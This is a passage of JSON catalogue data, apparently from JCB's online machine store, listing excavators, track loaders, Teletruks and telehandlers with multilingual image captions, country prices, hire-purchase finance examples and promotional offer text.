Monate"}],"financeEngineType":"Generic"}],"urlSlug":"85z-2-pro","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"de","text":"85Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1167"},{"altTexts":[{"isoCode":"de","text":"85Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1171"},{"altTexts":[{"isoCode":"de","text":"Mikrobagger 85Z auf der Baustelle"},{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1169"},{"altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"de","text":"Minibagger baggert seitwärts "},{"isoCode":"en-GB","text":"mini digger excavating sideways"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1168"},{"altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"de","text":"Mikrobagger, der Beton bricht"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1170"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"de","text":"8,3 Tonnen Minibagger"}],"countryIds":[4,2],"prices":[{"countryId":2,"amount":94986},{"countryId":4,"amount":104816}],"ordinal":38,"primaryBuildCodes":["8388"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":113,"displayNames":[{"isoCode":"en-GB","text":"400T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"400t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2172"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2173"},{"altTexts":[{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2174"},{"altTexts":[{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2175"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 12.544 lb"},{"isoCode":"fr-CA","text":"12,544 lb Chargeur à chenilles compact"},{"isoCode":"en-GB","text":"12,544 lb Compact Track Loader"},{"isoCode":"de","text":"Kompakter Bagger"},{"isoCode":"en-US","text":"12,544 lb Compact Track Loader"},{"isoCode":"en-CA","text":"12,544 lb Compact Track Loader"}],"countryIds":[3,7],"prices":[],"ordinal":5,"primaryBuildCodes":["S999"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":114,"displayNames":[{"isoCode":"en-GB","text":"4TS-8T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"4ts-8t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2168"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2169"},{"altTexts":[{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2171"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2170"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 13.000 lb"},{"isoCode":"en-GB","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeuse à chenilles compacte télescopique de 13 000 lb"}],"countryIds":[3,7],"prices":[{"countryId":1,"amount":72996}],"ordinal":5,"primaryBuildCodes":["S998"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":115,"displayNames":[{"isoCode":"en-GB","text":"35-23D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£77,888.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,806.30"},{"name":"HirePurchaseBalanceToFinance","value":"£70,256.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,348.93"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,348.93","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35-23d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"35-23D CGI1"},{"isoCode":"en-GB","text":"35-23D CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1183"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D CGI2"},{"isoCode":"de","text":"35-23D CGI2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1182"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 1"},{"isoCode":"de","text":"35-23D Teletruk belädt einen LKW seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1189"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 2"},{"isoCode":"de","text":"35-23D Teletruk entlädt eine Palette mit Baumaterial von einem Auflieger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1190"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 3"},{"isoCode":"de","text":"35-23D Teletruk entlädt seitlich einen LKW mit einem Greifarm und umfasst somit das geladene Material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1191"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":77888}],"ordinal":4,"primaryBuildCodes":["35D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":116,"displayNames":[{"isoCode":"en-GB","text":"30-19E "}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£87,324.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£8,749.90"},{"name":"HirePurchaseBalanceToFinance","value":"£78,749.10"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,511.98"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,511.98","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"30-19e","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"30-19E CGI 1"},{"isoCode":"de","text":"30-19E CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1184"},{"altTexts":[{"isoCode":"de","text":"30-19E CGI 2"},{"isoCode":"en-GB","text":"30-19E CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1185"},{"altTexts":[{"isoCode":"en-GB","text":"30-19E App 1"},{"isoCode":"de","text":"30-19E Teletruk hebt eine Palette mit Holzleisten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1187"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19E  fährt aus einer Halle mit beladener Palette um Kleinlastwagen zu beladen"},{"isoCode":"en-GB","text":"30-19E App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1186"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19E Teletruk belädt einen LKW von der Seite"},{"isoCode":"en-GB","text":"30-19E App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1188"}],"localisedDetails":[{"isoCode":"en-GB","text":"elektro Teletruk"},{"isoCode":"de","text":"Elektro Teletruk"}],"countryIds":[4],"prices":[{"countryId":4,"amount":87324},{"countryId":1,"amount":78600}],"ordinal":1,"primaryBuildCodes":["30E2"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":118,"displayNames":[{"isoCode":"en-GB","text":"150X"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de-150x","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 150X CGI"},{"isoCode":"en-GB","text":"150X CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1196"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt Angänger mit Reißig"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1197"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X baggert in Wasserloch"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1198"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt LKW mit Schutt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1200"},{"altTexts":[{"isoCode":"de","text":"JCB 150X mit Hammer beim zerteilen von grossen Steinen"},{"isoCode":"en-GB","text":"150X "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1199"}],"localisedDetails":[{"isoCode":"en-GB","text":"150X"},{"isoCode":"de","text":"15 Tonnen Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":166849},{"countryId":1,"amount":999999999999}],"ordinal":5,"primaryBuildCodes":["9613"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":119,"displayNames":[{"isoCode":"en-GB","text":"220X"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de220x","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"220X CGI"},{"isoCode":"de","text":"JCB 220X CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1203"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 220X"},{"isoCode":"de","text":"JCB 220X baggert im Steinbruch"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1204"},{"altTexts":[{"isoCode":"de","text":"JCB 220X baggert im Steinbrauch und schüttet Kies aus"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1205"},{"altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Deponie"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1202"},{"altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Baustelle vor dem Wembley Stadion in London"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1201"}],"localisedDetails":[{"isoCode":"en-GB","text":"220X"},{"isoCode":"de","text":"22 Tonnen Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":100},{"countryId":4,"amount":183000}],"ordinal":10,"primaryBuildCodes":["9840"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":120,"displayNames":[{"isoCode":"en-GB","text":"245XR"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de-245xr","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"de","text":"CGI JCB 245 XR Ketten quer"},{"isoCode":"en-GB","text":"1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1475"},{"altTexts":[{"isoCode":"en-GB","text":"2"},{"isoCode":"de","text":"JCB 245XR CGI von der Seite"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1474"},{"altTexts":[{"isoCode":"en-GB","text":"3"},{"isoCode":"de","text":"JCB 245XR CGI hinten seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1480"},{"altTexts":[{"isoCode":"de","text":"JCB 245 XR auf einer Baustelle direkt an der Autobahn"},{"isoCode":"en-GB","text":"4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1477"},{"altTexts":[{"isoCode":"en-GB","text":"5"},{"isoCode":"de","text":"JCB 245XR hebt Baustellenmaterial auf einen Tieflader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1476"},{"altTexts":[{"isoCode":"de","text":"JCB 245XR von oben auf einer Baustelle"},{"isoCode":"en-GB","text":"6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1479"},{"altTexts":[{"isoCode":"de","text":"JCB 245XR belädt einen LKW mit Schutt"},{"isoCode":"en-GB","text":"7"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1478"}],"localisedDetails":[{"isoCode":"en-GB","text":"245XR"},{"isoCode":"de","text":"25 Tonnen Kurzheck-Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":226145},{"countryId":1,"amount":999999999}],"ordinal":13,"primaryBuildCodes":["926A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":121,"displayNames":[{"isoCode":"en-GB","text":"403E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"403e","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"403E CGI Front 3/4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1785"},{"altTexts":[{"isoCode":"en-GB","text":"Machine Store CMS.html"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1784"},{"altTexts":[{"isoCode":"en-GB","text":"403E CGI Rear 3/4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1786"},{"altTexts":[{"isoCode":"en-GB","text":"403E App Rear 3/4 on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1787"},{"altTexts":[{"isoCode":"en-GB","text":"403E App Side 3/4 on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1788"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Wheel Loader"}],"countryIds":[1],"prices":[],"ordinal":1,"primaryBuildCodes":["E03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":122,"displayNames":[{"isoCode":"en-GB","text":"30-19D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£74,031.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,420.60"},{"name":"HirePurchaseBalanceToFinance","value":"£66,785.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,282.28"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,282.28","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"30-19d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1217"},{"altTexts":[{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1219"},{"altTexts":[{"isoCode":"de","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1218"},{"altTexts":[{"isoCode":"de","text":"CGI 4"},{"isoCode":"en-GB","text":"CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1220"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19D Teletruk beim Anheben eines beladenen Sacks"},{"isoCode":"en-GB","text":"Teletruk App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1221"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk App 2"},{"isoCode":"de","text":"JCB 30-19D Teletruk in einer Halle mit beladener Palette"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1222"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk App 3"},{"isoCode":"de","text":"JCB 30-19D Teletruk belädt einen Sprinter"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1223"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":74031}],"ordinal":2,"primaryBuildCodes":["30D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":123,"displayNames":[{"isoCode":"en-GB","text":"525-60"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£65,650.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,582.50"},{"name":"HirePurchaseBalanceToFinance","value":"£59,242.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,137.46"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,137.46","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"525-60hiviz","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"525-60 CGI 2"},{"isoCode":"fr","text":"525-60 CGI 2"},{"isoCode":"de","text":"525-60 CGI 2"},{"isoCode":"en-GB","text":"525-60 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1264"},{"altTexts":[{"isoCode":"de","text":"525-60 CGI 3"},{"isoCode":"fr","text":"525-60 CGI 3"},{"isoCode":"en-GB","text":"525-60 CGI 3"},{"isoCode":"en-AU","text":"525-60 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1265"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 1"},{"isoCode":"en-GB","text":"525-60 App 1"},{"isoCode":"en-AU","text":"525-60 App 1"},{"isoCode":"de","text":"JCB Teleskoplader 525-60 beim Auskippen von Kies"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1262"},{"altTexts":[{"isoCode":"en-AU","text":"525-60 App 2"},{"isoCode":"en-GB","text":"525-60 App 2"},{"isoCode":"fr","text":"525-60 App 2"},{"isoCode":"de","text":"JCB 525-60 Teleskoplader hebt eine Palette mit Baumaterialen an"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1267"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 3"},{"isoCode":"de","text":"JCB Teleskopalder 525-60 teleskopiert eine Palette mit Pflastersteinen aus"},{"isoCode":"en-AU","text":"525-60 App 3"},{"isoCode":"en-GB","text":"525-60 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1273"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 4"},{"isoCode":"en-AU","text":"525-60 App 4"},{"isoCode":"de","text":"JCB 525-60 teleskopiert eine Palette mit Baumaterialien auf einer Baustelle in den zweiten Stock"},{"isoCode":"en-GB","text":"525-60 App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1290"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"fr","text":"Telescopic compact 2,5T"},{"isoCode":"en-GB","text":"2.5T Compact Telehandler"},{"isoCode":"en-AU","text":"Big performance in a compact package"}],"countryIds":[2,6,4,1],"prices":[{"countryId":4,"amount":65650},{"countryId":2,"amount":59500}],"ordinal":5,"primaryBuildCodes":["6035"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":124,"displayNames":[{"isoCode":"en-GB","text":"520-40"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£54,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£5,462.50"},{"name":"HirePurchaseBalanceToFinance","value":"£49,162.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£943.92"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£943.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"520-40","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"520-40 CGI 1"},{"isoCode":"en-GB","text":"520-40 CGI 1"},{"isoCode":"de","text":"520-40 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1374"},{"altTexts":[{"isoCode":"en-GB","text":"520-40 CGI 2"},{"isoCode":"de","text":"520-40 CGI 2"},{"isoCode":"fr","text":"520-40 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1375"},{"altTexts":[{"isoCode":"fr","text":"520-40 CGI 3"},{"isoCode":"en-GB","text":"520-40 CGI 3"},{"isoCode":"de","text":"520-40 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1377"},{"altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskopradlader befördert eine Palette beladen mit Säcken voller Erde"},{"isoCode":"fr","text":"520-40 App1"},{"isoCode":"en-GB","text":"520-40 App1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1379"},{"altTexts":[{"isoCode":"en-GB","text":"520-40 App2"},{"isoCode":"de","text":"JCB 520-40 Teleskoplader auf einer Baustelle"},{"isoCode":"fr","text":"520-40 App2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1376"},{"altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskoplader fährt auf einer Baustelle und hat eine Palette mit Steine beladen"},{"isoCode":"fr","text":"520-40 App3"},{"isoCode":"en-GB","text":"520-40 App3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1378"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"en-GB","text":"2.0T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 2,0T"}],"countryIds":[4,1,2],"prices":[{"countryId":4,"amount":54450}],"ordinal":4,"primaryBuildCodes":["6071"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":125,"displayNames":[{"isoCode":"en-GB","text":"525-60E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"525-60e","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"de","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"en-GB","text":"525-60E"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1244"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"de","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1245"},{"altTexts":[{"isoCode":"de","text":"525-60E 1"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"fr","text":"525-60E 1"},{"isoCode":"en-GB","text":"525-60E 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1247"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E 2"},{"isoCode":"en-AU","text":"525-60E 2"},{"isoCode":"de","text":"525-60E 2"},{"isoCode":"fr","text":"525-60E 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1246"},{"altTexts":[{"isoCode":"en-AU","text":"525-60E 4"},{"isoCode":"fr","text":"525-60E 